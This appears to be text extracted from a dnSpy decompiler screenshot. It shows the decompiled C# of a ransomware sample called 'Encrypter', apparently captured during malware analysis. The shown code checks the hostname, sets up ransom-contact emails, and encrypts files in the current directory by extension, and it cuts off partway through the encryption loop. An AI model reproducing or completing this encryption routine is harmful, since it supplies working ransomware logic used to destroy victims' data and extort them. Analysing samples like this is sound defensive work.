 dnSpy v5.0.12 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
Encrypter (1.0.0.0)
Encrypter.exe
PE
References
{ } -
{ } Encrypter
MainClass @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Run(StartEncrypt) : void @
Program @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000007
.ctor() : void @06000006
Enc(string) : List<string>
Main(string[]) : void @060
alertName : string @0400
coreEncrypter : CoreEncry
email : string @04000005
email1 : string @04000001
email2 : string @04000002
salt : string @04000004
softwareName : string @0
UID : string @04000008
StartEncrypt @02000003
{ } Encrypter.Class
Alert @02000005
CoreEncrypter @02000006
Base Type and Interfaces
Derived Types
.ctor(string, string, string,
EncryptFile(string) : void
alert : string @17000005
alertName : string @1700
email : string @17000007
password : string @17000
PasswordHasher @02000007
Utility @02000008
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Net;
5 using Encrypter.Class;
6
7 namespace Encrypter
8 {
9 // Token: 0x02000004 RID: 4
10 internal class Program
11 {
12 // Token: 0x06000004 RID: 4 RVA: 0x000021A0 File Offset: 0x000003A0
13 private static void Main(string[] args)
14 {
15 Utility utility = new Utility();
16 PasswordHasher passwordHasher = new PasswordHasher();
17 if (!Dns.GetHostName().Equals("DESKTOP-A1L0P1U", StringComparison.OrdinalIgnoreCase))
18 {
19 return;
20 }
21 Program.UID = utility.GenerateUserID();
22 utility.Write("\nUserID = " + Program.UID, ConsoleColor.Cyan);
23 Alert alert = new Alert(Program.UID, Program.email1, Program.email2);
24 Program.email = string.Concat(new string[]
25 {
26 Program.email1,
27 " And ",
28 Program.email2,
29 " (send both)"
30 });
31 Program.coreEncrypter = new CoreEncrypter(passwordHasher.GetHashCode(Program.UID, Program.salt), alert.ValidateAlert(), Program.alertName, Program.email);
32 utility.Write("\nStart ...", ConsoleColor.Red);
33 Program.Enc(Environment.CurrentDirectory);
34 Console.ReadKey();
35 }
36
37 // Token: 0x06000005 RID: 5 RVA: 0x0000227C File Offset: 0x0000047C
38 private static List<string> Enc(string sDir)
39 {
40 List<string> list = new List<string>();
41 foreach (string text in Directory.GetFiles(sDir))
42 {
43 try
44 {
45 string extension = Path.GetExtension(text);
46 if (!text.Contains(".korp") && !text.Contains(".hta") && !text.Contains("ID.sc") && !text.Contains("desktop.ini") && !text.Contains(Program.softwareName) && (extension == ".txt" || extension == ".doc"
|| extension == ".docx" || extension == ".xls" || extension == ".xlsx" || extension == ".ppt" || extension == ".pptx" || extension == ".odt" || extension == ".jpg" || extension == ".png" || extension
== ".csv" || extension == ".sql" || extension == ".mdb" || extension == ".sln" || extension == ".php" || extension == ".pdf" || extension == ".aspx" || extension == ".html" || extension == ".xml" ||
extension == ".psd" || extension == ".jpeg"))
47 {
48 Console.ForegroundColor = ConsoleColor.Green;
49 Console.WriteLine(text);
50 Console.ForegroundColor = ConsoleColor.Green;
51 Program.coreEncrypter.EncryptFile(text);
52 }
100 %